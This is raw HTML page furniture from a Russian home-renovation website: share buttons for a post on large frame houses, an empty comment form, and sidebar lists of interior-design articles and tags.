href='https://plus.google.com/share?url=https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdachnyj-domik-svoimi-rukami%2F%25d0%25b1%25d0%25be%25d0%25bb%25d1%258c%25d1%2588%25d0%25b8%25d0%25b5-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25ba%25d0%25b0%25d1%2581%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%2F&amp;description=%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5%20%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%BC%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2017%2F10%2F%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5-%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D1%8B%D0%B5-%D0%B4%D0%BE%D0%BC%D0%B0-705x528.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5%20%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%BC%D0%B0&amp;body=https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Nuke</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Nuke</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-10-27T15:53:07+00:00" >2017-10-27 15:53:07</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-10-27 15:54:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>большие каркасные дома</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dachnyj-domik-svoimi-rukami/%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5-%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D1%8B%D0%B5-%D0%B4%D0%BE%D0%BC%D0%B0/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">7</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">шестьдесят три</span>
					<input type="hidden" name="cptch_result" value="dS0=" />
					<input type="hidden" name="cptch_time" value="1769410781" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='92193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
